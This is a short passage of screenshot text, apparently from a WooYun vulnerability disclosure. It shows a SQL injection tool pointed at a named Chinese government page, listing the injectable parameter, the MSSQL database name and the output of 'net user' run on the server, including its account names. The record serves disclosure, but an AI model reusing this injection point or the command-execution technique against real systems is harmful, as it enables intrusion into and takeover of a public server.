 网址 http://www.sxfo.gov.cn/content.aspx?id=526 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 zhengfu 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
漏洞挖掘 文件操作 命令执行 Sql Remote 辅助工具
MSSQL执行命令 Oracle执行命令
命令行: net user 执行 命令行: /bin/ls -al /tmp 执行
\\X3950B 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
IUSR_X3950B
marry
www.wooyun.org